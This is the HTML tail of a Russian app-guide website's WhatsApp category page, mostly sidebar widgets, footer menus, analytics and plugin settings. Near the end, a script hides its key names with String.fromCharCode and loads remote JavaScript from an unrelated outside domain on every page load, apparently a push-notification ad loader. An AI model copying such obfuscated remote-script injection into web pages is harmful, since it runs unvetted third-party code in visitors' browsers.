datetime="2018-11-30T21:51:50+03:00" itemprop="datePublished">30.11.2018</time><time class="updated" datetime="2024-08-28T14:40:02+03:00" itemprop="dateModified">28.08.2024</time> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-summary"> <p>WhatsApp — это мессенджер, в котором пользователи бесплатно обмениваются сообщениями, совершают голосовые и видеозвонки. Далее&#8230;</p> </div><!-- .entry-summary --> <footer class="entry-footer"> </footer><!-- .entry-footer --> </div> </article> </div> </main><!-- #main --> <link rel='stylesheet' id='kadence-sidebar-css' href='https://appsetter.ru/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.2.8.1741032266' media='all'/> <aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-plain"> <div class="sidebar-inner-wrap"> <section id="block-17" class="widget widget_block"><div class='pt-cv-wrapper'> <div class="pt-cv-view pt-cv-overlaygrid iscvblock iscvreal overlay1 layout1" id="pt-cv-view-omo42peg"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="1"><div class=" pt-cv-content-item pt-cv-1-col" ><div class="pt-cv-thumb-wrapper "><a href="https://appsetter.ru/sravnitelnye-obzory/pyat-alternativ-whatsapp-i-telegram-dlya-zvonkov-bez-poteri-kachestva" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="768" height="431" src="https://appsetter.ru/wp-content/uploads/2025/10/pyat-alternativ-whatsapp-i-telegram-dlya-zvonkov-bez-poteri-kachestva-768x431.jpg" class="pt-cv-thumbnail" alt="Пять альтернатив WhatsApp и Telegram для звонков без потери качества"/></a></div> <div class="pt-cv-overlay-wrapper"><h5 class="pt-cv-title"><a href="https://appsetter.ru/sravnitelnye-obzory/pyat-alternativ-whatsapp-i-telegram-dlya-zvonkov-bez-poteri-kachestva" class="_self" target="_self" >Пять альтернатив WhatsApp и Telegram для звонков без потери качества</a></h5></div></div> <div class=" pt-cv-content-item pt-cv-1-col" ><div class="pt-cv-thumb-wrapper "><a href="https://appsetter.ru/sravnitelnye-obzory/vybrat-telefon-s-luchshey-kameroy-reyting-2025-goda" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2025/10/kakoy-telefon-luchshe-vsego-snimaet-foto-768x441.png" class="pt-cv-thumbnail" alt="Какой телефон лучше всего снимает фото"/></a></div> <div class="pt-cv-overlay-wrapper"><h5 class="pt-cv-title"><a href="https://appsetter.ru/sravnitelnye-obzory/vybrat-telefon-s-luchshey-kameroy-reyting-2025-goda" class="_self" target="_self" >Какой телефон лучше всего снимает фото? Выбираем лучший камерофон в конце 2025</a></h5></div></div> <div class=" pt-cv-content-item pt-cv-1-col" ><div class="pt-cv-thumb-wrapper "><a href="https://appsetter.ru/novosti/natsionalnyy-messendzher-max-opisanie-i-instruktsii-po-ispolzovaniyu" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2025/07/natsionalnyy-messendzher-max-opisanie-i-instruktsii-po-ispolzovaniyu-768x441.jpg" class="pt-cv-thumbnail" alt="Национальный мессенджер Max, описание и инструкции по использованию"/></a></div> <div class="pt-cv-overlay-wrapper"><h5 class="pt-cv-title"><a href="https://appsetter.ru/novosti/natsionalnyy-messendzher-max-opisanie-i-instruktsii-po-ispolzovaniyu" class="_self" target="_self" >Национальный мессенджер Max: описание и инструкции по использованию</a></h5></div></div> <div class=" pt-cv-content-item pt-cv-1-col" ><div class="pt-cv-thumb-wrapper "><a href="https://appsetter.ru/novosti/honor-400-5g-novyy-smartfon-s-200-mp-kameroy-i-rasshirennymi-vozmozhnostyami-ii-predstavlen-ofitsialno" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="768" height="441" src="https://appsetter.ru/wp-content/uploads/2025/05/honor-400-5g-novyy-smartfon-s-200-mp-kameroy-i-rasshirennymi-vozmozhnostyami-ii-predstavlen-ofitsialno-768x441.jpg" class="pt-cv-thumbnail" alt="Honor 400 5G — новый смартфон с 200-Мп камерой и расширенными возможностями ИИ представлен официально"/></a></div> <div class="pt-cv-overlay-wrapper"><h5 class="pt-cv-title"><a href="https://appsetter.ru/novosti/honor-400-5g-novyy-smartfon-s-200-mp-kameroy-i-rasshirennymi-vozmozhnostyami-ii-predstavlen-ofitsialno" class="_self" target="_self" >Honor 400 5G — новый смартфон с 200-Мп камерой и расширенными возможностями ИИ представлен официально</a></h5></div></div></div></div> </div> <style> #pt-cv-view-omo42peg {text-align: left}#pt-cv-view-omo42peg .pt-cv-thumb-wrapper::before {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.5), rgba(0,0,0,0.9)); opacity: 0.8;}#pt-cv-view-omo42peg .pt-cv-overlay-wrapper {justify-content: flex-end;} #pt-cv-view-omo42peg .pt-cv-content-item { border-style: none;border-radius: 10px 10px 10px 10px; }#pt-cv-view-omo42peg .pt-cv-meta-fields { }#pt-cv-view-omo42peg .pt-cv-meta-fields * { font-size: 13px; }#pt-cv-view-omo42peg .pt-cv-title a { display: block; }#pt-cv-view-omo42peg .pt-cv-title:not(.pt-cv-titlesm) a { font-weight: 500;text-decoration: none;font-size: 16px; }#pt-cv-view-omo42peg .pt-cv-titlesm a { font-weight: 600;font-size: 18px; }#pt-cv-view-omo42peg .pt-cv-content { font-size: 15px; }#pt-cv-view-omo42peg .pt-cv-rmwrap { }#pt-cv-view-omo42peg .pt-cv-readmore { color: #fff;background-color: #0075ff;font-size: 14px; }#pt-cv-view-omo42peg .pt-cv-taxoterm { margin: 0px 0px 20px 0px; }#pt-cv-view-omo42peg .pt-cv-taxoterm * { color: #222;background-color: #fff6f6;font-size: 14px; }#pt-cv-view-omo42peg + .pt-cv-pagination-wrapper { }#pt-cv-view-omo42peg + .pt-cv-pagination-wrapper a { font-size: 14px; }#pt-cv-view-omo42peg > .pt-cv-page {grid-template-columns: repeat(1, 1fr);grid-auto-rows: 175px;grid-gap: 5px;} @media all and (max-width: 1024px) { #pt-cv-view-omo42peg > .pt-cv-page {} } @media all and (max-width: 767px) { #pt-cv-view-omo42peg > .pt-cv-page {grid-template-columns: repeat(1, 1fr);} } </style></section><section id="block-13" class="widget widget_block"><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'> <!-- Yandex.RTB R-A-426837-15 --> <div id="yandex_rtb_R-A-426837-15"></div> <script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-426837-15",
	"renderTo": "yandex_rtb_R-A-426837-15"
    })
})
</script></div> </section> </div> </aside><!-- #secondary --> </div> </div><!-- #primary --> </div><!-- #inner-wrap --> <footer id="colophon" class="site-footer" role="contentinfo"> <div class="site-footer-wrap"> <div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"> <div class="site-footer-row-container-inner"> <div class="site-container"> <div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-column ft-ro-lstyle-noline"> <div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"> <div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"> <div class="footer-widget-area-inner footer-social-inner"> <div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline social-show-brand-always"><a href="https://t.me/appsetter" aria-label="Telegram" target="_blank" rel="noopener noreferrer" class="social-button footer-social-item social-link-telegram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-telegram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Telegram</title><path d="M26.070 3.996c-0.342 0.026-0.659 0.105-0.952 0.23l0.019-0.007h-0.004c-0.285 0.113-1.64 0.683-3.7 1.547l-7.382 3.109c-5.297 2.23-10.504 4.426-10.504 4.426l0.062-0.024s-0.359 0.118-0.734 0.375c-0.234 0.15-0.429 0.339-0.582 0.56l-0.004 0.007c-0.184 0.27-0.332 0.683-0.277 1.11 0.090 0.722 0.558 1.155 0.894 1.394 0.34 0.242 0.664 0.355 0.664 0.355h0.008l4.883 1.645c0.219 0.703 1.488 4.875 1.793 5.836 0.18 0.574 0.355 0.933 0.574 1.207 0.106 0.14 0.23 0.257 0.379 0.351 0.071 0.042 0.152 0.078 0.238 0.104l0.008 0.002-0.050-0.012c0.015 0.004 0.027 0.016 0.038 0.020 0.040 0.011 0.067 0.015 0.118 0.023 0.773 0.234 1.394-0.246 1.394-0.246l0.035-0.028 2.883-2.625 4.832 3.707 0.11 0.047c1.007 0.442 2.027 0.196 2.566-0.238 0.543-0.437 0.754-0.996 0.754-0.996l0.035-0.090 3.734-19.129c0.106-0.472 0.133-0.914 0.016-1.343-0.126-0.443-0.404-0.808-0.774-1.043l-0.007-0.004c-0.277-0.171-0.613-0.272-0.972-0.272-0.033 0-0.066 0.001-0.099 0.003l0.005-0zM25.969 6.046c-0.004 0.063 0.008 0.056-0.020 0.177v0.011l-3.699 18.93c-0.016 0.027-0.043 0.086-0.117 0.145-0.078 0.062-0.14 0.101-0.465-0.028l-5.91-4.531-3.57 3.254 0.75-4.79 9.656-9c0.398-0.37 0.265-0.448 0.265-0.448 0.028-0.454-0.601-0.133-0.601-0.133l-12.176 7.543-0.004-0.020-5.851-1.972c0.012-0.004 0.022-0.008 0.032-0.013l-0.002 0.001 0.032-0.016 0.031-0.011s5.211-2.196 10.508-4.426c2.652-1.117 5.324-2.242 7.379-3.11 2.055-0.863 3.574-1.496 3.66-1.53 0.082-0.032 0.043-0.032 0.102-0.032z"></path> </svg></span></a><a href="https://rutube.ru/channel/8365680/" aria-label="Rutube" target="_blank" rel="noopener noreferrer" class="social-button footer-social-item social-link-custom2 has-custom-image"><img width="396" height="396" src="https://appsetter.ru/wp-content/uploads/2024/08/icon_rutube_dark_color.png" class="social-icon-image" alt="Icon_RUTUBE_dark_color" style="max-width:24px" decoding="async" loading="lazy"/></a><a href="https://vk.com/appsetter" aria-label="VK" target="_blank" rel="noopener noreferrer" class="social-button footer-social-item social-link-vk"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-vk-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="31" height="28" viewBox="0 0 31 28"><title>Вконтакте</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"></path> </svg></span></a><a href="https://dzen.ru/appsetter?utm_referrer=appsetter.ru" aria-label="Dzen" target="_blank" rel="noopener noreferrer" class="social-button footer-social-item social-link-custom1 has-custom-image"><img width="256" height="256" src="https://appsetter.ru/wp-content/uploads/2024/07/256_dzen.png" class="social-icon-image" alt="256_dzen" style="max-width:24px" decoding="async" loading="lazy"/></a><a href="https://www.youtube.com/@appsetter-video" aria-label="YouTube" target="_blank" rel="noopener noreferrer" class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path> </svg></span></a></div></div> </div> </div><!-- data-section="footer_social" --> </div> <div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"> <div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"> <div class="footer-widget-area-inner site-info-inner"> <section id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widget-title">Актуальное</h2><div class="menu-futter-menyu-1-container"><ul id="menu-futter-menyu-1" class="menu"><li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://appsetter.ru/novosti">Новости</a></li> <li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://appsetter.ru/kino">Кино</a></li> <li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://appsetter.ru/igry">Игры</a></li> </ul></div></section> </div> </div><!-- .footer-widget1 --> </div> <div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"> <div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2"> <div class="footer-widget-area-inner site-info-inner"> <section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Настройки и инструкции</h2><div class="menu-futter-menyu-2-container"><ul id="menu-futter-menyu-2" class="menu"><li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://appsetter.ru/android">Android</a></li> <li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://appsetter.ru/ios">iOS</a></li> <li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://appsetter.ru/kompyuter">Desktop</a></li> <li id="menu-item-17476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-17476"><a href="https://appsetter.ru/vse-prilozheniya">Все приложения</a></li> <li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://appsetter.ru/planshet">Планшет</a></li> <li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17478"><a href="https://appsetter.ru/sravnitelnye-obzory">Сравнения \ Обзоры</a></li> <li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://appsetter.ru/faq">FAQ</a></li> </ul></div></section> </div> </div><!-- .footer-widget2 --> </div> <div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"> <div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"> <div class="footer-widget-area-inner site-info-inner"> <section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">О нас</h2><div class="menu-nizhnee-menyu-container"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-17466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17466"><a href="https://appsetter.ru/o-proekte">О проекте</a></li> <li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11990"><a href="https://appsetter.ru/help">Помогаем найти ответ на ваш вопрос</a></li> </ul></div></section> </div> </div><!-- .footer-widget3 --> </div> </div> </div> </div> </div> <div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"> <div class="site-footer-row-container-inner"> <div class="site-container"> <div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"> <div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"> <div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"> <div class="footer-widget-area-inner site-info-inner"> <div class="footer-html inner-link-style-plain"><div class="footer-html-inner"><p>&copy;2018 - 2026 AppSetter<br/> <img class="wp-image-69996 size-full alignleft" src="https://appsetter.ru/wp-content/uploads/2018/09/appsetter-new-logo.png" alt="logo-site" width="64" height="64"/></p> <p style="font-size: 12px;color: #a8afa6;text-align: left">Копирование и цитирование материалов разрешено, только при указание активной ссылки на источник. Полное заимствование материала является нарушением законодательства и возможно только с согласия редакции AppSetter.</p> <p style="font-size: 12px;color: #a8afa6;text-align: left">Сайт не является публичной офертой. Это информационный ресурс, на котором собраны советы в целях помощи пользователям, все рекомендации и предложения, описанные на сайте приведены как справочная информация в ознакомительных целях. | <a href="https://appsetter.ru/privacy">Политика обработки персональных данных</a> | <a href="https://appsetter.ru/cookie">Политика использования cookie</a> | <a href="https://appsetter.ru/karta-sajta">Карта сайта</a> | Отдельная благородность за иконки <a href="https://icons8.ru">icons8</a>.</p> <p style="font-size: 12px;color: #a8afa6;text-align: left">Создание и разработка сайта <a href="https://digital-iceberg.ru">Digital-Iceberg</a></p> </div></div> </div> </div><!-- .site-info --> </div> </div> </div> </div> </div> </div> </footer><!-- #colophon --> </div><!-- #wrapper --> <script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appsetter/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');      ym(50718142, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50718142" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://appsetter.ru/vse-prilozheniya/messendzhery/whatsapp";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Прокрутить вверх" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Прокрутить вверх</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path> </svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Прокрутить вверх" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Прокрутить вверх</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path> </svg></span></button><script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            ical: 0,
            utm_source: 'ogd',
            utm_campaign: 21109,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://muloyorom.com/937598.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style class="wpcode-css-snippet">.gallery figure { margin: 1em 0px; padding: 0 40px; } .entry-content a { color: #63b6ff; } .entry-content a:hover { color: #305cf7; }</style> <div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-left" data-drawer-target-string="#mobile-drawer" > <div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div> <div class="drawer-inner"> <div class="drawer-header"> <button class="menu-toggle-close drawer-toggle" aria-label="Закрыть меню" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-open" > <span class="toggle-close-bar"></span> <span class="toggle-close-bar"></span> </button> </div> <div class="drawer-content mobile-drawer-content content-align-left content-valign-top"> <div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search"> <div class="search-toggle-open-container"> <button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Показать форму поиска" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field" > <span class="search-toggle-label vs-lg-false vs-md-false vs-sm-true">Поиск...</span> <span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Поиск</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path> </svg></span></span> </button> </div> </div><!-- data-section="header_search" --> <div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"> <nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Основная мобильная навигация"> <div class="mobile-menu-container drawer-menu-container"> <ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17269"><a href="https://appsetter.ru/android">Android</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17270"><a href="https://appsetter.ru/ios">iOS</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17908"><a href="https://appsetter.ru/sravnitelnye-obzory">Сравнения \ Обзоры</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17904"><a href="https://appsetter.ru/novosti">Новости</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17268"><a href="https://appsetter.ru/o-proekte">О проекте</a></li> </ul> </div> </nav><!-- #site-navigation --> </div><!-- data-section="mobile_navigation" --> </div> </div> </div> <script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"bab1ece086","is_admin":"","is_mobile":"","ajaxurl":"https://appsetter.ru/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
//# sourceURL=pt-cv-content-views-script-js-extra
</script> <script src="https://appsetter.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script> <script id="expert-review-scripts-js-extra">
var expert_review_ajax = {"url":"https://appsetter.ru/wp-admin/admin-ajax.php","nonce":"3c08b66da4","comment_to_scroll_selector":"","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 